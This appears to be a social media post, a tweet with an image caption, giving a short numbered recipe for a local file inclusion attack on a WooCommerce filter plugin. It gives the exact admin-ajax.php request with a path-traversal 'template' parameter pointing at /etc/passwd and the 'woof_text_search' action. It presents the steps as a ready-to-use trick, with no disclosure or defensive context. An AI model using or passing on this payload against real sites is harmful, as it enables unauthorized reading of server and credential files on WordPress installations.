 wgujjer11's tweet image. WooCommerce plugin allows LFI! 🍃
02: Capture request in Burp
03: Change request method to POST and add:
POST /wp-admin/admin-ajax.php?template=../../../../../../../etc/passwd&amp;value=a&amp;min_symbols=1
04: Also add:
action=woof_text_search&amp;
05: That’s it! You got local files.